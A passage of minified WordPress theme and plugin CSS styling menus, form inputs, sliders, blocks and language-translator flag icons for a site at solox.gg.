0;color:inherit;border-style:dotted;border-color:transparent;}.ast-menu-toggle:focus,.ast-menu-toggle:hover{background:0 0;border-color:inherit;color:inherit;}.ast-menu-toggle:focus{outline:thin dotted;}.main-header-bar{z-index:4;position:relative;}.main-header-bar .main-header-bar-navigation:empty{padding:0;}.main-header-bar .main-header-bar-navigation .sub-menu{line-height:1.45;}.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after{line-height:normal;}.ast-site-identity{padding:1em 0;}.ast-header-break-point .site-header .main-header-bar-wrap .site-branding{flex:1;align-self:center;}.ast-header-break-point .ast-site-identity{width:100%;}.ast-header-break-point .main-header-bar{display:block;line-height:3;}.ast-header-break-point .main-header-bar .main-header-bar-navigation{line-height:3;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu{line-height:3;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:-1px;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit;transition:all .2s;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu{border-top-width:0;}.ast-header-break-point .main-navigation{display:block;width:100%;}.ast-header-break-point .main-navigation ul ul{left:auto;right:auto;}.ast-header-break-point .main-navigation .stack-on-mobile li{width:100%;}.ast-header-break-point .main-navigation .widget{margin-bottom:1em;}.ast-header-break-point .main-navigation .widget li{width:auto;}.ast-header-break-point .main-navigation .widget:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar-navigation{width:calc(100% + 40px);margin:0 -20px;}.ast-header-break-point .main-header-menu ul ul{top:0;}.ast-header-break-point .ast-builder-menu{width:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.stack-on-mobile{flex-wrap:wrap;}.ast-desktop .main-header-menu>.menu-item .sub-menu:before{position:absolute;content:"";top:0;left:0;width:100%;transform:translateY(-100%);}input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box;transition:all .2s linear;}input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff;border-color:var(--ast-border-color);box-shadow:none;}input[type=button],input[type=button]:focus,input[type=button]:hover,input[type=reset],input[type=reset]:focus,input[type=reset]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{box-shadow:none;}input[type=search]:focus{outline:thin dotted;}input[type=range]{-webkit-appearance:none;width:100%;margin:5.7px 0;padding:0;border:none;}input[type=range]:focus{outline:0;}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff;}input[type=range]::-webkit-slider-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;-webkit-appearance:none;margin-top:-5.7px;}input[type=range]:focus::-webkit-slider-runnable-track{background:rgba(255,255,255,.2);}input[type=range]::-moz-range-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff;}input[type=range]::-moz-range-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;}input[type=range]::-ms-track{width:100%;height:8.6px;cursor:pointer;background:0 0;border-color:transparent;color:transparent;}input[type=range]::-ms-fill-lower{background:rgba(199,199,199,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;}input[type=range]::-ms-fill-upper{background:rgba(255,255,255,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;}input[type=range]::-ms-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;height:8.6px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;}input[type=range]:focus::-ms-fill-lower{background:rgba(255,255,255,.2);}input[type=range]:focus::-ms-fill-upper{background:rgba(255,255,255,.2);}input[type=color]{border:none;width:100px;padding:0;height:30px;cursor:pointer;}input[type=color]::-webkit-color-swatch-wrapper{padding:0;border:none;}input[type=color]::-webkit-color-swatch{border:none;}.ast-flex{-js-display:flex;display:flex;flex-wrap:wrap;}.ast-inline-flex{-js-display:inline-flex;display:inline-flex;align-items:center;flex-wrap:wrap;align-content:center;}.ast-flex-grow-1{flex-grow:1;}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#ddd;clip:auto !important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon :is(svg,path){fill:currentColor;}.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon :is(svg,path){fill:currentColor;}@-webkit-keyframes jet-engine-spin{0%{transform:rotate(0);}100%{transform:rotate(359deg);}}@keyframes jet-engine-spin{0%{transform:rotate(0);}100%{transform:rotate(359deg);}}@-webkit-keyframes jet-engine-map-spin{0%{transform:rotate(0);}100%{transform:rotate(359deg);}}@keyframes jet-engine-map-spin{0%{transform:rotate(0);}100%{transform:rotate(359deg);}}#glt-footer,#glt-footer #google_language_translator{display:none !important;}#glt-translate-trigger,#glt-translate-trigger span{cursor:pointer;}#flags{overflow:hidden;}#flags ul{margin:0;padding:0;}#flags li{float:left !important;margin-bottom:0 !important;padding:0 !important;border:none !important;list-style:none !important;content:none !important;}#flags li:before{content:none !important;border:none !important;background:none !important;}#flags a,.tool-container .tool-items a{display:inline-block;cursor:pointer;}#flags.size18 a,a.single-language span.size18{width:18px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;}.flag{padding:1px 0;}a.nturl{cursor:pointer;}.flag img,.alt_flag img{border:0px !important;margin-top:2px !important;padding:0px !important;}#flags.size18 a[title="Afrikaans"],.tool-container .tool-items a[title="Afrikaans"],a.single-language[title="Afrikaans"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -4px no-repeat;}#flags.size18 a[title="Albanian"],.tool-container .tool-items a[title="Albanian"],a.single-language[title="Albanian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -4px no-repeat;}#flags.size18 a[title="Amharic"],.tool-container .tool-items a[title="Amharic"],a.single-language[title="Amharic"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -468px no-repeat;}#flags.size18 a[title="Arabic"],.tool-container .tool-items a[title="Arabic"],a.single-language[title="Arabic"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -4px no-repeat;}#flags.size18 a[title="Armenian"],.tool-container .tool-items a[title="Armenian"],a.single-language[title="Armenian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -4px no-repeat;}#flags.size18 a[title="Azerbaijani"],.tool-container .tool-items a[title="Azerbaijani"],a.single-language[title="Azerbaijani"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -4px no-repeat;}#flags.size18 a[title="Basque"],.tool-container .tool-items a[title="Basque"],a.single-language[title="Basque"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -4px no-repeat;}#flags.size18 a[title="Belarusian"],.tool-container .tool-items a[title="Belarusian"],a.single-language[title="Belarusian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -33px no-repeat;}#flags.size18 a[title="Bengali"],.tool-container .tool-items a[title="Bengali"],a.single-language[title="Bengali"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -33px no-repeat;}#flags.size18 a[title="Bosnian"],.tool-container .tool-items a[title="Bosnian"],a.single-language[title="Bosnian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -33px no-repeat;}#flags.size18 a[title="Bulgarian"],.tool-container .tool-items a[title="Bulgarian"],a.single-language[title="Bulgarian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -33px no-repeat;}#flags.size18 a[title="Catalan"],.tool-container .tool-items a[title="Catalan"],a.single-language[title="Catalan"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -33px no-repeat;}#flags.size18 a[title="Cebuano"],.tool-container .tool-items a[title="Cebuano"],a.single-language[title="Cebuano"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -33px no-repeat;}#flags.size18 a[title="Chichewa"],.tool-container .tool-items a[title="Chichewa"],a.single-language[title="Chichewa"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -410px no-repeat;}#flags.size18 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -62px no-repeat;}#flags.size18 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -62px no-repeat;}#flags.size18 a[title="Corsican"],.tool-container .tool-items a[title="Corsican"],a.single-language[title="Corsican"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -91px no-repeat;}#flags.size18 a[title="Croatian"],.tool-container .tool-items a[title="Croatian"],a.single-language[title="Croatian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -62px no-repeat;}#flags.size18 a[title="Czech"],.tool-container .tool-items a[title="Czech"],a.single-language[title="Czech"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -62px no-repeat;}#flags.size18 a[title="Danish"],.tool-container .tool-items a[title="Danish"],a.single-language[title="Danish"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -62px no-repeat;}#flags.size18 a[title="Dutch"],.tool-container .tool-items a[title="Dutch"],a.single-language[title="Dutch"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -62px no-repeat;}#flags.size18 a[title="English"],.tool-container .tool-items a[title="English"],a.single-language[title="English"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -352px no-repeat;}#flags.size18 a.united-states[title="English"],a.single-language.united-states[title="English"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -352px no-repeat;}#flags.size18 a[title="Esperanto"],.tool-container .tool-items a[title="Esperanto"],a.single-language[title="Esperanto"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -91px no-repeat;}#flags.size18 a[title="Estonian"],.tool-container .tool-items a[title="Estonian"],a.single-language[title="Estonian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -91px no-repeat;}#flags.size18 a[title="Filipino"],.tool-container .tool-items a[title="Filipino"],a.single-language[title="Filipino"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -91px no-repeat;}#flags.size18 a[title="Finnish"],.tool-container .tool-items a[title="Finnish"],a.single-language[title="Finnish"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -91px no-repeat;}#flags.size18 a[title="French"],.tool-container .tool-items a[title="French"],a.single-language[title="French"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -91px no-repeat;}#flags.size18 a[title="Frisian"],.tool-container .tool-items a[title="Frisian"],a.single-language[title="Frisian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -62px no-repeat;}#flags.size18 a[title="Galician"],.tool-container .tool-items a[title="Galician"],a.single-language[title="Galician"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -91px no-repeat;}#flags.size18 a[title="Georgian"],.tool-container .tool-items a[title="Georgian"],a.single-language[title="Georgian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -120px no-repeat;}#flags.size18 a[title="German"],.tool-container .tool-items a[title="German"],a.single-language[title="German"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -120px no-repeat;}#flags.size18 a[title="Greek"],.tool-container .tool-items a[title="Greek"],a.single-language[title="Greek"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -120px no-repeat;}#flags.size18 a[title="Gujarati"],.tool-container .tool-items a[title="Gujarati"],a.single-language[title="Gujarati"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -120px no-repeat;}#flags.size18 a[title="Haitian"],.tool-container .tool-items a[title="Haitian"],a.single-language[title="Haitian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -120px no-repeat;}#flags.size18 a[title="Hawaiian"],.tool-container .tool-items a[title="Hawaiian"],a.single-language[title="Hawaiian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -468px no-repeat;}#flags.size18 a[title="Hausa"],.tool-container .tool-items a[title="Hausa"],a.single-language[title="Hausa"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -120px no-repeat;}#flags.size18 a[title="Hebrew"],.tool-container .tool-items a[title="Hebrew"],a.single-language[title="Hebrew"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -149px no-repeat;}#flags.size18 a[title="Hindi"],.tool-container .tool-items a[title="Hindi"],a.single-language[title="Hindi"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -149px no-repeat;}#flags.size18 a[title="Hmong"],.tool-container .tool-items a[title="Hmong"],a.single-language[title="Hmong"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -149px no-repeat;}#flags.size18 a[title="Hungarian"],.tool-container .tool-items a[title="Hungarian"],a.single-language[title="Hungarian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -149px no-repeat;}#flags.size18 a[title="Icelandic"],.tool-container .tool-items a[title="Icelandic"],a.single-language[title="Icelandic"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -149px no-repeat;}#flags.size18 a[title="Igbo"],.tool-container .tool-items a[title="Igbo"],a.single-language[title="Igbo"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -149px no-repeat;}#flags.size18 a[title="Indonesian"],.tool-container .tool-items a[title="Indonesian"],a.single-language[title="Indonesian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -178px no-repeat;}#flags.size18 a[title="Irish"],.tool-container .tool-items a[title="Irish"],a.single-language[title="Irish"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -178px no-repeat;}#flags.size18 a[title="Italian"],.tool-container .tool-items a[title="Italian"],a.single-language[title="Italian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -178px no-repeat;}#flags.size18 a[title="Japanese"],.tool-container .tool-items a[title="Japanese"],a.single-language[title="Japanese"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -178px no-repeat;}#flags.size18 a[title="Javanese"],.tool-container .tool-items a[title="Javanese"],a.single-language[title="Javanese"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -178px no-repeat;}#flags.size18 a[title="Kannada"],.tool-container .tool-items a[title="Kannada"],a.single-language[title="Kannada"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -178px no-repeat;}#flags.size18 a[title="Kazakh"],.tool-container .tool-items a[title="Kazakh"],a.single-language[title="Kazakh"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -410px no-repeat;}#flags.size18 a[title="Khmer"],.tool-container .tool-items a[title="Khmer"],a.single-language[title="Khmer"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -207px no-repeat;}#flags.size18 a[title="Korean"],.tool-container .tool-items a[title="Korean"],a.single-language[title="Korean"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -207px no-repeat;}#flags.size18 a[title="Kurdish"],.tool-container .tool-items a[title="Kurdish"],a.single-language[title="Kurdish"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -468px no-repeat;}#flags.size18 a[title="Kyrgyz"],.tool-container .tool-items a[title="Kyrgyz"],a.single-language[title="Kyrgyz"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -468px no-repeat;}#flags.size18 a[title="Lao"],.tool-container .tool-items a[title="Lao"],a.single-language[title="Lao"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -207px no-repeat;}#flags.size18 a[title="Latin"],.tool-container .tool-items a[title="Latin"],a.single-language[title="Latin"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -207px no-repeat;}#flags.size18 a[title="Latvian"],.tool-container .tool-items a[title="Latvian"],a.single-language[title="Latvian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -207px no-repeat;}#flags.size18 a[title="Lithuanian"],.tool-container .tool-items a[title="Lithuanian"],a.single-language[title="Lithuanian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -207px no-repeat;}#flags.size18 a[title="Luxembourgish"],.tool-container .tool-items a[title="Luxembourgish"],a.single-language[title="Luxembourgish"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -496px no-repeat;}#flags.size18 a[title="Macedonian"],.tool-container .tool-items a[title="Macedonian"],a.single-language[title="Macedonian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -236px no-repeat;}#flags.size18 a[title="Malagasy"],.tool-container .tool-items a[title="Malagasy"],a.single-language[title="Malagasy"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -410px no-repeat;}#flags.size18 a[title="Malay"],.tool-container .tool-items a[title="Malay"],a.single-language[title="Malay"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -236px no-repeat;}#flags.size18 a[title="Malayalam"],.tool-container .tool-items a[title="Malayalam"],a.single-language[title="Malayalam"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -410px no-repeat;}#flags.size18 a[title="Maltese"],.tool-container .tool-items a[title="Maltese"],a.single-language[title="Maltese"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -236px no-repeat;}#flags.size18 a[title="Maori"],.tool-container .tool-items a[title="Maori"],a.single-language[title="Maori"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -236px no-repeat;}#flags.size18 a[title="Marathi"],.tool-container .tool-items a[title="Marathi"],a.single-language[title="Marathi"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -236px no-repeat;}#flags.size18 a[title="Mongolian"],.tool-container .tool-items a[title="Mongolian"],a.single-language[title="Mongolian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -236px no-repeat;}#flags.size18 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -410px no-repeat;}#flags.size18 a[title="Nepali"],.tool-container .tool-items a[title="Nepali"],a.single-language[title="Nepali"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -265px no-repeat;}#flags.size18 a[title="Norwegian"],.tool-container .tool-items a[title="Norwegian"],a.single-language[title="Norwegian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -265px no-repeat;}#flags.size18 a[title="Pashto"],.tool-container .tool-items a[title="Pashto"],a.single-language[title="Pashto"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -496px no-repeat;}#flags.size18 a[title="Persian"],.tool-container .tool-items a[title="Persian"],a.single-language[title="Persian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -265px no-repeat;}#flags.size18 a[title="Polish"],.tool-container .tool-items a[title="Polish"],a.single-language[title="Polish"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -265px no-repeat;}#flags.size18 a[title="Portuguese"],.tool-container .tool-items a[title="Portuguese"],a.single-language[title="Portuguese"] 